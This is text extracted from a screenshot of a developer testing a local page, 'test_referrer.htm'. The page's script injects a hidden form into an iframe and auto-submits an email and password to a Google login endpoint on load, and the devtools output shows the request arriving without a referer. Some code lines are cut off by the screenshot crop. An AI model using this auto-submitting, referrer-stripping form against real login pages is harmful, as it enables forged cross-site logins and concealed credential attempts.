 127.0.0.1:8081/test_referrer.htm
Google
404. That's an error
view-source:127.0.0.1:8081 ×
view-source:127.0.0.1:8081/test_referrer.htm
1 <html>
2 <head>
3 <script>
4 function load() {
5 var postdata = '<form id=dynForm method=POST
action=\'https://www.google.com/login.php?login_attempt=1\'>
'<input type=hidden name=email value=exa
'<input type=hidden name=pass value=pass
'<input type=hidden name=locale value=en
'</form>';
10 top.frames[0].document.body.innerHTML=postdata;
11 top.frames[0].document.getElementById('dynForm').submit(
12 }
13 </script>
14 </head>
15 <body onload="load()">
17 <iframe src="about:blank" id="noreferer">< iframe>
19
20 </body>
21 </html>
Elements Resources Network Sources Timeline Profiles Au
Name
Path
Headers Preview Response
test_referrer.htm
login.php?login_attempt=
logo_sm.gif
www.google.com/images/err
▼Request Headers view source
:host: www.google.com
:method: POST
:path: /login.php?login_attempt=1
:scheme: https
:version: HTTP/1.1
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
accept-charset: windows-1251,utf-8;q=0.7,*;q=0.3
accept-encoding: gzip,deflate,sdch
accept-language: ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4
cache-control: max-age=0
content-length: 51
content-type: application/x-www-form-urlencoded
cookie:
origin: http://127.0.0.1:8081
user-agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26.0.141
x-chrome-variations:
▼Query String Parameters view source view URL encoded
login_attempt: 1
▼Form Data view source view URL encoded
email: example@live.com